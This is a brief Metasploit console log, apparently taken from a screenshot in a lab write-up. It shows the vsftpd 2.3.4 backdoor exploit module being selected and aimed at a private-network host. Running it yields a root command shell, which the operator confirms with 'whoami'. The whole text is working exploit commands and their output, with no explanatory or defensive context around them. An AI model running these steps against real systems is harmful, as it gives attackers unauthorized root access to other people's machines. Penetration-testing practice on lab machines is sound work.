 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.124.130
RHOSTS => 192.168.124.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.124.130:21 - Banner: 220 (vsFTPd 2.3.4)
[+] 192.168.124.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.124.130:21 - UID: uid=0(root) gid=0(root)
[*] Command shell session 1 opened (192.168.229.130:37209 -> 192.168.124.130:6200)
whoami
root